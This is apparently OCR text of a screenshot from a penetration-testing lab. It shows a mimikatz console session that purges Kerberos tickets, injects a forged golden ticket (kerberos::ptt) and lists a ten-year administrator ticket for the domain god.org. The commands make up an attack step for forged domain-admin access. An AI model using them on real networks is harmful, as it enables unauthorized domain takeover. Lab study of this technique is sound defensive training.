 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/2/25 15:02:06 ; 2032/2/23 15:02:06 ; 2032/2/23 15:02
:06
Server Name       : krbtgt/god.org @ god.org
Client Name       : administrator @ god.org
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;